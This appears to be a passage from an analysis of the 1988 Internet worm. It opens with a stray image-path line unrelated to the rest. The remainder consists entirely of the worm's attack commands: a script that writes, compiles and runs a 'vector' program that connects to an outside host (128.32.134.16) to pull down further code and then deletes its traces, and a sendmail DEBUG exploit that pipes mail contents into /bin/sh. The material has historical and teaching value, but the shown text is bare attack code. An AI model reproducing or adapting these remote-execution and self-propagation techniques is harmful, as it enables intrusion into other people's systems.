 PATH=/bin:/usr/bin:/usr/ucb
cd /usr/tmp
echo gorch49; sed ’/int zz/q’ > x14481910.c;echo gorch50
[text of vector program—enclosed in Appendix B]
int zz;
cc -o x14481910 x14481910.c;./x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c;echo DONE
debug
mail from: </dev/null>
rcpt to: <"|sed -e ’1,/^$/’d | /bin/sh ; exit 0">
data
cd /usr/tmp
cat > x14481910.c <<’EOF’
[text of vector program—enclosed in Appendix B]
EOF
cc -o x14481910 x14481910.c;x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c
.
quit